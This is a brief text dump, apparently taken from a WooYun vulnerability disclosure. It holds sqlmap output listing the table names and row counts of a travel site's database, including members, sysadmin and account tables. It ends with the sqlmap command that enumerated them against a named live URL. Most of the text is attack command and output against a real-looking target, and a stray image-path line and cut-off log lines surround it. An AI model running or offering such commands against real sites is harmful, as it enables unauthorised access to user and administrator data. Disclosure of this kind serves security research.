 Database: 517w
+--------------+---------+
| Table | Entries |
+--------------+---------+
| tourprize | 81172 |
| members | 5047 |
| othermoney | 5010 |
| point | 2288 |
| tourxl | 2284 |
| infolist | 1144 |
| logs | 421 |
| toursclass | 101 |
| hotals_out | 71 |
| visa | 41 |
| orders | 16 |
| tourclass | 15 |
| link | 12 |
| message | 11 |
| hotel | 9 |
| sysadmin | 8 |
| syspower | 8 |
| pointclass | 5 |
| account | 4 |
| mails | 4 |
| sysgroup | 4 |
| hotelclass | 3 |
| infoclass | 3 |
| ly | 3 |
| traffic | 3 |
| orderdetail | 2 |
| comment | 1 |
| gonggao | 1 |
| member_login | 1 |
| showmessage | 1 |
+--------------+---------+
[20:17:40] [INFO] fetched data logged to text files under
cn'
[*] shutting down at 20:17:40
E:\0\tools\sqlmap>sqlmap.py -u "http://www.517w.cn/pointdetail.php?id=1111" -v 3 -D 517w --tables --
count_
www.wooyun.org